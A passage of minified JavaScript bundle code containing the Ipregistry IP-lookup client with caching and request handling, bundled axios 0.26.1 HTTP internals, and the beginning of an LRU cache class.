i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting 